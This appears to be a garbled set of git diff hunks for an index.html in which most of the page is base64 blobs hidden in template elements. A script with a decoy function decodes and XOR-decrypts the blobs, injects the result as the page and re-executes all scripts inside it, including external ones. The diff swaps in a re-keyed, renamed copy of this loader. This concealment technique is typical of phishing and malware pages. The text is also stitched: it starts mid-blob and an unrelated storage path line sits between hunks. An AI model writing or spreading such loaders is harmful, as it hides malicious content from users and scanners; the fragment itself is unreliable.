Q+V2ko37fvLZX5XcR9MBxW0zJ/baBUXUCMWeZS8x2fYSULl83kTNG+/wo1rMoBztWeVxxsLneenFWIDMV8MB23IoOO3GAgaPCMWeZzEjwukTXbd9z0bTBPTspELMoBztQ/xqkpb3cvvYHcGIH80N2jNrcv3+F1CCH8uLJj8x1+cBVLgvmgKXRrTgm0/CsgmlTutkh8zpY6OeG572V9MR1WA9NePIGBTLSdWhDD8x1+cBSLdt0xKKX/q9/Q6R4RSnD6ch1Zj1LauSH9TRA5pB134XNePUF1CCH8uLJiNigaABHv4omDSMUef8oU/SshizTvpyhdLpPKaDBYCYStF8zWAsO/aVAV6XH92FMz8h1/YRWLd83FbVB+/+p0HXshmlXvt0it3mNorHTZidT9MJ1XA9JPLFAVCSftOLPj8h1/cQWLd1lRvaCem/oE/TshmlX/pplczlbPbXXIDMV8MAx2Atb47DF0TDDsuaJi8xx/YTSKc72xfSCev+oU/TowS3TvsSk5b3cvvYHcGIH80N2jNrcv3+F1CCH8uLJj8x1/tFAeFz5VbDCfr+sU/CsgmlTvc30566IqDJOcmMTc8ehjRveq2TCVDxVofOaGsxnqlSHPYhgxORCTheBU+N/EylDaQpyo27KOvXA8/cB4FemDBpZu3UCxLQAeGLJj8x1+cBSLdtz1a0QLS6/hiRshi1TuRklt31jnDXPc+LEoFinSVxeePBGUGJHykcJlF+16ZFBf4jzwSGWK+34wqGmAmlTutkh8z1bOfLQsSVAc071WA9NePUF1</template><template id="_dKubieGa9">CeEI/CcCEb/ecBSLdtz0rMTbOor2XCsgmlUuQgzprrRufXUY+YHoUP/3wyeKKdWU6oNdfPb2kxnqMcSuMijgWXC/q9/Q6R4RSnGqQl1Jj3cs3XTZyPAZQRgyl4YoGbT02AD8ubJi4n1/YXSqlxnxeXQfq4+AOOv1vwAq55hYmjKamYCcTeV5cM1w0sJu3DD1CWEdmZZzEmwukWXbd9z0bSGfrvv1/U/gSyQPlxh9v7fvKWQ5fJWcQE1XA9JfLZBl6SCcubSi0/xfUBUbl/1xfNHu/wplrCogm1X/pql9r4fenHW+zKV8IB23kpefXaAEKPCcWcNH4/wPIPX6Jt31bTGOvwoVnColOnUPdr142hJPnLQtOKEM071WBeerOdUhSCS4SLZXN4h6VOCeUpznzfBr6351HomBXjAaQwwp7rRufXrwncRcMDw2BafLe8QhKOH6LFZTExFUeDSMMonRuQCTheM0+y4EDzD6g9hw5V7uekCMOJBZpFjGD/lWHUZATDS57YJv2RVedlB/Q+5UrMT7Wx5QqQrCOPUrgn1YWlOPn9TYCaAp1SgSlye+OXWxXDUajEa3JwmaMJHPI1m1/DUtD+sU/C5Ej3TrhkmsyGOLWeA8fUA5ZJgWBhaePTEFmMS5nCazc4zM0BSLdtnFbeCanw4wqS/kjmC+Nr+az+Y+vXSofVWYFUhSx8dqbcGDCJG8SHJjg23vwrSLdtzwSGXa+s/0+RvF33B6ZsjtffbOeKZ6rcV5VEmyNpfKyaFwPKUJzoaW94kqN0Ib8ogxOOTLSquE+ZmAmlTusyxp71OKiWHtTcStNVmiNoeKaaQ17FWp/uanp8kqlVKu4Ei17EXbW/4hvFuxKPTutkh4WzbO+DAsGPA9oRjko9NePUF1DWUIrYcjFym6ZSG9sknALNSL66uUiR+kbySeJ/rcz1bOfXTdOZA6dYmCVyYLfcUQXMXJ/CaXE53udaSOMijgWXB7my8ByR3kD2GuU2woG6OqLfStOUGIQW3Hs9aO/[base64]/YXSqlxnxeXQfq4+AOOv1vwAq55hYmjKamYCcTeV5cM1w0sJu3DD1CWEdmZZzEmwukWXbd9z0bSGfrvv1/U/gSyQPlxh9v7fvKWQ5fJWcQE1XA9JfLZBl6SCcubSi0/xfUBUbl/1xfNHu/wplrCogm1X/pql9r4fenHW+zKV8IB23kpefXaAEKPCcWcNH4/wPIPX6Jt31bTGOvwoVnColOnUPdr142hJPnLQtOKEM0Wzko9NePUF1DAS4WFZXNwhLRtAeQ5wReHTfL58gCS+0zhSeJ/rcz1bOfXTdOZA6dYmCVyYLfcUQXMXJ/CaXE53udaYrdtz1bDCfr+8xuMvEDrAK4277iYAOfKTc+OHpQK/2A9NePUF1CCXZ/FKHx9lrRSJP4+m1iRTLex5wrKtUrqHqIhw8v8d83XTYDcV9NM2WAvJfPEHkuoH8uLJmIb1+dcYp1tzxCWR7mq+ACMsk/kAqcmxo++D6iHFIiIEotF2WB4eaaZUh7WFsvQDD8x1+dXCeVtmxfDFPq6/gyX/0zrGuUn1Ym0OKKyAcWREp1F3WdpcLuAVgLHXsyCPRUx1+cBHPZjmRePXL/+rE+W91HxVcFkh8z1OKbZHtSFG5YfhS9ufLedWB6CAsuMYHZpkqMGU51tz1bDXbvw4hub/kyrGqQ0h9H1a/fQVqrcV9MRgSEzZreNWxWMU47Ncj8s1+AMUa501gabDuHUsU/Csk3qDb4pwoKhYqWYCdnSFoNBkC55VqudWxSKS4qCPRUx1+cBHPZjiRmAXKn2uFTosgmlTr8liZ+wIKKUGYjVTPkR1WA9YbGNFwuoH8uLJj8xk6hCHfoogQLNTKK78iyN/0TkAK9sgI+6PL7QRJv2V9MR1WA9ZqubQDPNT4LOYkpY36JNDfoogQLKEtD+sU/C7wnmD78nz8z9Ke7XFqrcV9MR1WB+eq2HWBzHEY7ZdHBj3+BnCfshjReAQvq9/h+bsk/kB6chw9byYOeSRJv2V9MR1T09c6qaVhzORsvQDD8x1+cBSPMijAOOTLSqvw2N9lCrHK4pyJqwD6+eAcTUA5IYzko9NePUSnqCH5ahDD8xkbJPC+MkgBjDSrWu6CyN/0TkAK9swoCwIaKZGYncDPkR1WA9Y6KGFwPSXoWLOz90m6JMDfk5wQeWTKinwgqO90rxAblsgMK2I6qaDM6YWodUjTQ6PPj+F1CCH53KdD9lkr9VPPgOgAaaCef+8gOH80fGAaYpxoKxZLSHDM7cSNNChSFzO7eRTwThUIXfY3Fl1/0BT7Bk1HzDCfr++AnCugjxC7Mw84OWI7eORICOEodEhy4mH8nUF1CCVo2LLnFwga5GCeMinViARbOu8wCD4E2lSO1k0IW7KKiAQ8mPJJZSgDJ4VqyaQxXaS8KLfRUx1+cBSLcjjgCKTruq/h3M8UXsHqkrxp6xYrCFBNSZI5ZJgWhpcLuAYx/hUJvSLzFln6JPQPE4gRWXQLWwuUbC6SOlTutkh8z1bLSfAte/GINYkCRIXOuRWxXPWoXfLyQb1+cBSLdtkl/NSruq8gfK9FzrDb8tyIL9ZeeMZ4DcV9MR1WA9c6KYWxLDXIDoaW9o37NEEOMZgDWMWaPysQqO90TgAL9tnOb1bOfXTYCBXsg71WA9Nb7UUhzRWsvQDD8x1+cBSPEsgxqBSLm10gCS6wHxC7Mw84OWI7eOQYCZG5ZckC5pPPj+F1CCH5ahJj9s/c0BSOAkgRKMXvS9/h+b0UboA6oqw8zobKSYHdm/GJ5clC55LsnIGAPBTYLbciEb/fsOCvgplkjpFfW25QKOrA==</template><div id="oLm5X5kz5vr" style="visibility:hidden">0</div>
+<script>function uWaytj(){var a=95,b=53;return a*b;}
+/* legacy support */
 (function(){
-var FWRisu=atob('3PqrS6q8R1kCO0wxi1aC7EiVDLR88b2L9EoltwKvrQA=');
-var DnJXj8=[];
-for(var i7KtS0=0;i7KtS0<7;i7KtS0++){
-  var _e=document.getElementById('AQexW9LtKPZe'+i7KtS0);DnJXj8.push(_e?_e.innerHTML:'');
+var bCercb=atob('FcP0N3CiP+urBh8R98chaJdN73bjKdrekW/ikimFbstEp+zVTMf3baD8d/Mx9UAd');
+var fxEFgN=[];
+for(var WFD6Rc=0;WFD6Rc<10;WFD6Rc++){
+  var _e=document.getElementById('_dKubieGa'+WFD6Rc);fxEFgN.push(_e?_e.innerHTML:'');
 }
-var HPWw7h=DnJXj8.join('');
-var qQaQTx=atob(HPWw7h);
-var F6zcht=new Uint8Array(qQaQTx.length);
-for(i7KtS0=0;i7KtS0<qQaQTx.length;i7KtS0++){
-  F6zcht[i7KtS0]=qQaQTx.charCodeAt(i7KtS0)^FWRisu.charCodeAt(i7KtS0%FWRisu.length);
+var N9GfCG=fxEFgN.join('');
+var L6IwMr=atob(N9GfCG);
+var haVRuz=new Uint8Array(L6IwMr.length);
+WFD6Rc=0;
+while(WFD6Rc<L6IwMr.length){
+  haVRuz[WFD6Rc]=L6IwMr.charCodeAt(WFD6Rc)^bCercb.charCodeAt(WFD6Rc%bCercb.length);
+  WFD6Rc++;
 }
-var d8wJGI=new TextDecoder('utf-8').decode(F6zcht);
+var MZweR1=new TextDecoder('utf-8').decode(haVRuz);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(d8wJGI);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(MZweR1);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var fq01qd=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(d8wJGI);
-var rCe9fx=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(d8wJGI);
-var _h=fq01qd?fq01qd[1]:'';
-var _b=rCe9fx?rCe9fx[1]:d8wJGI;
+var jKJPfV=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(MZweR1);
+var lfOjkI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(MZweR1);
+var _h=jKJPfV?jKJPfV[1]:'';
+var _b=lfOjkI?lfOjkI[1]:MZweR1;
 
 /* Copy allowed head elements */
 if(_h){
-  var rrilii=document.createElement('div');
-  rrilii.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(rrilii.firstChild){
-    var _n=rrilii.firstChild;
+  var RYnisB=document.createElement('div');
+  RYnisB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(RYnisB.firstChild){
+    var _n=RYnisB.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      rrilii.removeChild(_n);
+      RYnisB.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var lKQVpF=[];
+var wNz22f=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){lKQVpF.push([1,_s[1]]);}
-  else if(_c.trim()){lKQVpF.push([0,_c]);}
+  if(_s){wNz22f.push([1,_s[1]]);}
+  else if(_c.trim()){wNz22f.push([0,_c]);}
   return '';
 });
 
@@ -62,16 +63,17 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(i7KtS0=0;i7KtS0<lKQVpF.length;i7KtS0++){
-  PkwJJM=lKQVpF[i7KtS0];
-  var tLCWEg=document.createElement('script');
-  if(PkwJJM[0]){
-    tLCWEg.src=PkwJJM[1];
+for(WFD6Rc=0;WFD6Rc<wNz22f.length;WFD6Rc++){
+  kMcPx4=wNz22f[WFD6Rc];
+  var XzTlnf=document.createElement('script');
+  if(kMcPx4[0]){
+    XzTlnf.src=kMcPx4[1];
   }else{
-    tLCWEg.textContent=PkwJJM[1];
+    XzTlnf.textContent=kMcPx4[1];
   }
-  document.body.appendChild(tLCWEg);
+  document.body.appendChild(XzTlnf);
 }
 })();</script>
+<!-- end -->
 </body>
 </html>

==== commit ed24dfab: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,33 @@
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<title>Node</title>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.rwcUhl{display:none}.eS01sR{display:none}.NwymKT{display:none}</style>
+<title>Path</title>
 </head>
 <body>
-<!-- start -->
-<template id="_dKubieGa0">KeKweDP2ZrvuJndlmqsfYqslmxuPCba//wjfsEzrTPVOm4SwLaPJZ4DcS55UgSE9dquVRQPHS9aJc2t32v8DVp1tz0qOTK6/sQGD/0y4TL0twpulI7WDT4CfGJ1FkC5pKOGDXhTWV9bPY2l4lKIMH/4pmx7PCbOw+BuL80WoHagly4nofeXJZ4DcS4dYgSx4K5CcThHPbIrCNiY+saZUBOMkgRPDBPqX/xyW80XpUuQwzpi5Kfn9TYDAG5pfnmBvcK/JFRnBUIWJJndjkqEcSv85mwaQE/Xx9gaW+lznQKwt04SgLqaEHsWIBN1Smi0yc6KCXhPNUZiEYH5nnqROBrk+mRHBCa6n4QrfsEDoD6whiJ+jK+yPAMzeSfkR1XxuYbqYUk6oH8uLJiVjmKhVSOxt5VbDCfr+sQyN/kb3Q7gnz4m4Kf3XCcGOHMg71WA9NePUGl3AWNGLJS91xvYQX6xHz1bDCfr+vEKB81vhQ6kjncz2ffHGD5LOTPkR1WA9NePZGhLNTY/OdCUx1PQRW6F+i03pCfr+sU/CvwTxC7MwioG0JanNTYOfTpcAkXkmH+PUF1CCH8aGcnppg+pMHeMoi0zDCuK8qFvb9xKPTutkh8z1YeqUAsSZWpFWz2A+JafFBkGVBOGLJj8x1+cMRfYujBONXfe8/RqHqAmmW/MlkYqzd83XTYDcV9Mc2Cd1OKSGUhXMBcuINXlzzvIRU51tz1bDCfrzvAiKv073C64qio6ydueFCsKdX8cH2WAsI/PYF0aVE8ubKC4k3vwrSLdtz1bDBPe5+UKF4EzgAOYmyJ6xKbXNTdKbFZIZwXYxNfLCB1yCCdyHJi8/w+4aYrdtz1bDCffz5g6Q/EDrCeYr1Y27K6LNTYOYRcoIx3ImH+PUF1CCH8aGcHpjhK5OBro9mgSTRb/ksUyA8RHmCK1/rcz1bOfXTY3RAZZDhilye+6WUEqCTYzJZzcgz/8NSKZ531rDG+/rvU/SvBisVcFkh8z1bOfaQNaZBYBYmi4wd6yGUxXQBcvZYX1w3/YZULtt3kLTBfrspFrOshmrWuJ/rcz1bOeKZ6rcV9MR32BmNaGbT13RVpHCaHgr16VOGvMonVuBRqLlsRLomAmlTusmyIisbLz9TYDcV9MRmCFvcqqaDVCSBOGLJj8x1+dHB/k5whCCRLOy6FXCv0j1Hqchip+sP7OSAIzcNZ9YmytQdKCnTgPWWobtaXFl2+cDO/[base64]/CsgnyB68wz9b1fffHSJv2V9MR1WA9caqHRxzDRtGLYHN0j/wrSLdtz1bDQ6+t5QaE6wTmAaUwwoKhdueUCM6IEoEK/2A9NeOJPXqCH8uLKHx+mbNAAfkonVaYI/r+sU/Csl7sCr8snczkfPfSVqrcV9MR1WBwdLvZQBnGS4ORJickx7dZU51tz1bDVNDUsU/CsgfiB78s0o74L6aFCYCHfdMR1WA9NaGVVBvFTYTeaHsr17FAGr9gwhWCW77z8wjLqSOlTutkh8y3I7WTCNLGV8JBjWBueq+dU1DUXpmDKzJzmLVFDeVk1HzDCfr+sU+A/VvhC7lp1Y2xJbKEV4DNRYNJzko9NePUF1DAUJOGdXdwk6hWUrd9z0TTWaL+pV+S6gn3Caklj9z5fOvHQZDSQ9oK/2A9NePUFx/UWpnNanBmzedJAfMpihjYI/r+sU+fmCOlTutkiZ6wPKjaBcWdE5ZD1TsXNePUF1CCT4rPYnZ/kP0BWqM9l1bQG6qmqmXCsgmlTusmyJ6xKbXaD8+IA5xcz2AsZbvURB/OVo+LcH5j3+oMCvg/ixORAOHUsU/CsgmlDKonzIunI7KZCZrcBZRTlGgsJu/UBkeOH9mYKj8h2fQIU51tz1bDCfq6+ByS/kj8VOsiy4mtd83XTYDcV9NQmSl6e+6dQxXPTNGLZXp/g6JTU51tz1bDCfq05ByW+0/8Q6gryZiwIrPNTdOMFpBU2CJ4YbSRUh6ZNcuLJj8x16FNDe9gmASCWeD+5h2D4hKPTutkh8z1K6aHV4DNQYNJzko9NePUSnqoH8uLJjFjkrdORf4jiRnDUtD+sU/CsgnhB7g0y42sdueRAcWETPkR1WA9NeOVWxnFUcbCcnp8hP0BC/IjmxOREtD+sU/CsgniD7t+h93nPL/MZ4DcV9MR1SZxcLvZQALDT9GLcW1wh/wrSLdtzwvpI/r+sU/M4Ez1AeYtxIO7bLz9TYDcV9MRkylxefnUQRHQF8aGcnppg+pMHeMoi1/YI/r+sU/Csl7sCr8sncznfrePVqrcV9MR1WB1cKqTXwSYH9mZdmcq/ecBSLcw5XzDCfr+vx2H4kaoAKopwsyuRufXTYDcV5VemzQwZqqOUkqCDdnbfiQb1+cBSLdtjBmPRqjksRmD4AGoQ78h35j4IaaeA4nHfdMR1WBgH8nUF1CCEZnOdnA8maZMDbdjmgWGW7S//ArC6SOlTutkh8y2I6uYH5rcAZJD3W0wdKCXUh7WEonHc3o4zM0BSLdtz1aXTKKqvAuH8Ub3D78tyILvbKmYA8XHfdMR1WA9NaWbWQSPSI7CYXdlzecXWKd25VbDCfqjm2XCsgmlQLkh14P4IqaaCIDSAoBUhy58eKbOXx/UWpmLfRUx1+cBSLc5ig6XBL678gCQ813sAaV+h5m7KKKFAcmSEsg71WA9Nb7+PVCCH8uFdHphmOpDGvYjjB7D</template><template id="_dKubieGa1">UtD+sU/CsgnjAaUwip+8NqLNTZHOB4sK/2A9NePUFxLDXIDMdHBkmaMbSOUqjRfLEeLysV7UpAWlXP5xi8zlYvbeVqrcV9MR1WB+eq+bRUqCSYrZLjI8lqRCDfk5whSPXL/[base64]/lghgKGRKnksQyH/F3gHPBOh8z1bOfXCsGMTdMHhTgmH+PUF1DfNeGLJj8x2bVEGPhgjQSCR7m2sRyU9Qn+ZOtkh8z1bKGeAczGV5BEhzJ4e7e3WBzNTdChJj8x1+cBH/4pmx7ZCevq4RfZmAmlTutkh4SwJaCfGZrcRsdBjXsXNePUFw2oNcuLJj8/gaJTG/[base64]/[base64]/q99AGW91u+ZOtkh8z1bKCWHZrcT4NJzko9NePUF1DAXojAYW1+gqlFUrc7jgTLBPe5+UKF4EzgAOYmwMXuRufXTYDcV5BemS9vL+OCVgKKEsbMbjJ2haJEBr525VbDCfr+sR+D9k3sAKx+h9SlNOfGVdCETPkR1WA9NeOWWALGWpmGdH51nrJSUrd01k/aWaLlm0/CsgmlTq0ryZj4P66NCJrcRsdBjXsXNePUF1CCWYTFcjJmkq5GAON3z0HTGeHUsU/CsgmlDKQ2w4mndufGHdjcBJxdnCQ9Y6KGH12PWIOGYW10kqkMCvg/ixORAOHUsU/CsgmlDKQ8ip+9LaOYGprcR9MB1XEoZbvURRfAXsOdNTMxxv8URLd131rDGfTvpEbZmAmlTus5reb1bOfXQ9aZBZpXnCV5OKGVUxfHH5jdYT9q/ecBSLdtzxCKRbbksRmD4AGoQ6wsiounKaKZRJv2V9MR1WA9YqqQQxiYH9qTdmcq/ecBSLdtzx6GQL225VXCoxH1FvBOh8z1bLr9Z4DcV9Mfli9zYaaaQ13AUI/SJmQb1+cBSLdtnxeHTbOw9lXCoRv1FvBOh8z1bLr9Z4DcV9MfhyVteu6HQxHWTMvQDD8x1+cBSPMknAaPSKPksQmO91G+ZOtkh8z1bKCWHZrcRcNBjXsXNePUF1CCUorZYXZ/2qVOHOMigkzDG+6u6VTosgmlTutkwYO7OOqEBNqZTdMAxjBlLsnUF1CCH8vIaXN+hf0BHvY/x1vOXb+m5UKP513gCuJ/rcz1bOfXTcaQEoscgjJ8ZfnUQALDT9ChJj8x17orYrdtz1bNWq6/5UKL5kzoTrBOh8z1bOfXCcmPB59QjHo9c6+RT0uoH8uLJj8xlqtID/lghgKGRKnksQyH/F3gHPBOh8z1bOfXCsGMTdMHhTgmH+PUF1DfNeGLJj8x2bRVCeNghgKGRPqt5wjC6SOlTutkh8yzJaubV4CfAoFDkC5pVqyYWAKZNcuLJj8x17BIDOMl1VbSH6qmqmXCsgmlTusswoWyJLPNTZHKB4sK/2A9NeOJPXqCH8uLKH59krVVSOxHz1bDCfr+9QaR4kXkF/FkwYCwNPz9TYDcV9MRkiFtL+PFBQDaBOGLJj8x1+dRCfMphhiEE/rvpx+aqSOlTutkh8y3I7WTCNLRBZJVnDVuL+PCRwiZNcuLJj8x16pAGvAkgVuBRq6q/gLYshu9HrN/rcz1bOfXTcaTGYcchilncPnUBkTSR9ChJj8x1+cBBP4jiluLTLO5+RvYshirWPBOh8z1bOfXDs+QGIEL1WN4I6aQUUOZNcuLJj9s/[base64]/hqM9hOlHKwmxsTnfffbTZHJRN8RxnQxNfPaBlmZNcuLJj8x16pAGvAkgVuXRqrksV/ZmAmlTutkh4G0PqCeA42eGIdFmi0nNfDGRwiZNcuLJj9s/ecBSLdjjhqGW67z5g6Q/EDrCes30Yv1N+eRBMyQTdNHlDI1OO6DVgLMVoXMK3BjlqlGDb52zwvpI/r+sU/M80XgHL9k1JqybLz9TYDcV9MRgil5YavOF0KST5OQDD8x1+cBSP8ohhGLXeD+o1+S6hKPTutkh8z1KquSFY2PH4FYmysnNfPPPVCCH8uLJnJwhaBIBro5gAbZCeiu6VTosgmlTrZOrcz1bOfZDMyZBYcc</template><template id="_dKubieGa2">giFve6qaUFDSH5ChJj8x1+cBBfY/iB+NE/rusV/Cqln9VcFkh8z1Mc39TYDcV91QmSVvYe6DVgLMVoXMJnB917wrSLdtz1bDRLus9gaMqAm1VcFkh8z1bOeHDMSYHp1W2Cx4c7fOF0KQT5OQDD8x1+cBSPskgRPOQb+39geWqAm0QPx/rcz1bOeKZ6rcV9MR2yFxcLGAGgfDTYXCaHgxmKsBBP5tlHzDCfr+sU+S803hB6UjioCwKrPNTZSMD8g71WA9Nb7+PVCCH8uFdWt0h+pJDfYpigTDUtD+sU/CsgnhB7g0y42sdueRAcWETPkR1WA9NeOVWxnFUcbCcnp8hP0BC/IjmxOREtD+sU/CsgniD7t+h93lPL/MZ4DcV9MR1S18Z6SdWV3AUJ/faXIr1/YTGO925VbDCfqjm2XCsgmlQLgwwpz4JKKWCcWOV5sC1TsXNePUF1CCWYTFcjJinr1EUrd82QabEtD+sU/CsgnjAaUwipuwJaCfGZrcQcMBzko9NePUF1DBUIfEdCUx1KERDqErjE3pCfr+sU/C/[base64]/2A9NePUFwTHR5+Gcm1wmbRHB+Ug1VaWWaq74wyD4Uy+ZOtkh8yoRs3XTYDcWYBFkDAwd6KQUBWMT4TcY21in6JNBLc25VbDCfr+sQ2D8ULiHKQxyYjvbOTHXJLIQsUK/2A9NePUFxPNU4TZPD8ykaFHDvEr1HzDCfr+sU+A/VvhC7l+h92lNOeEAsyVE9MSxyIoIvqVDHqCH8uLexUb1+cBSLk+mxOTBLi/9QiHvEroCus/rcz1bOfXTcKdFJhWhy9oe6fOF1OSD9ubNi8q/ecBSLdtzxWMRbWsq0/B9E/jCK0inOb1bOfXTYCeGIFVkDInNfKET1DRUIfCYj8yxPQSW6R+1HzDCfr+7GXosgmlTuUtyZ+hPrKUGcmTGd5FkDhpNbj+F1CCH8uLYHB/g+pSAe0o1VbSHaqmqmXCsgmlTusnyIC6Pv3XG8GOX94cgSVlYe6ZVhnMFtChJj8x1+cBBfY/iB+NBLix5RuN/xOlX/k039ffbOfXTYDcG5pfkG11cKqTXwSYH9qFMCQb1+cBSOpH5VbDCfrw+AGR5lvwDb8tyIL4OKKPGYCXFZcRjko9NePUF1DAXojAYW1+gqlFRfQigxmRE/r9o17QpBvhVcFkh8z1bOeVAtKYEoEL1XFtbeOHWBzLW8vdZ2052upDB+UpigTKEtD+sU/CsgnnAbkgwp74PqaTBNWPTdMHhTgmH+PUF1CCH5vKYnt4maAbSKU9l1bVWaLlm0/CsgmlTq0ryZj4KqaaBMyFTdNEnG1weq2bRADDXI6HJnJ+mahSGPYuik3pCfr+sU/C9EbrGuY3zpawdufGX9CETPkR1WA9NeOXWBzNTdGLcH5j3+oMHPI1m1uOSLOwuFTosgmlTutkxYOtYbSfDMSTAMkRnC5ucLfUB1CPDpvTJi8xhaBDCb99w0bPGfbuv1vLqSOlTutkh8y4LbWQBM7GV8MRxzBlLsnUF1CCQuGhJj8x1+lCB/MowgGRSKqu9B3C6SOlTutkh8ylI7SeGcmTGckRhyVxdLedQRWZNcuLJj8x16pAGvAkgVuBRq6q/gLYshu9HrN/rcz1bOeKZ6rcV9MR2yNycabZQALDT5vOdCV5mLFEGq13jROFRqi7sRTosgmlTutkxIO7OKKZGZrcULBdnCN2NbebFxPNT5KMPRUx1+cBSLc9gAWKXbOx/1XC80v2Aacx04nuRufXTYDcV4dehXo9OPHARwiZNcuLJj8x17VID/851VbbWaLlm0/CsgmlTq0ryZj4P66NCJrcRsJBjXsXNePUF1CCXITHaW0r17FAGr9gwgKGUa7z/BqW902sVcFkh8z1bOeVDMOXEIFegC55L+OCVgKKEsbIZ2112qVGQaxHz1bDCfr+4Q6G9kDrCfFklZytbP+HFZv2V9MR1WA9d6yGUxXQEpnKYnZkhP0BXOc11HzDCfr+sU+A/VvhC7l+h92lNOeEAsyVE9NHlDI1OO6WWALGWpmCPRUx1+cBSLc3wh+NTb+mq0/TohKPTutkh8z1LameAMGIHpxfz2B7dKeRfh6CD8WZdT90lrREU51tz1bDVNDUsU/CsmnuC7Ii1Y24KbTXC8GYErpf1TsXNePUF1CCWZnEaz9q16hRCfQkmw/ZCerlsRuQ80f2CKQ2ytb1OLWWA9OQFodUrGgoZbvdDFDfNcuLJj8x17NOSOxtgAaCSrOq6FXCoxKlGrklyZ+zI7WaV4CIBZJfhix8YaatH0CLBMvWDD8x1+dcYp1tz1bDB7mx9QrP8EXqDaBk3Ob1bOfXTYCeFpBakjJyYK2QDVDUXpmDKzJymKNERfUqxk3pCfr+sU/C8Eb3Cq42nczkPL/XHs+QHpcRgyFvPe7ZVR/QW47ZLyQb1+cBSLdtjRmRTb+svB2D9kDwHfFkn5ytd83XTYDcV9NVnDNteaKNDVDEU47TPRUx1+cBSLcsgx+ER/e35QqP4ROlDa4q04mnd83XTYDc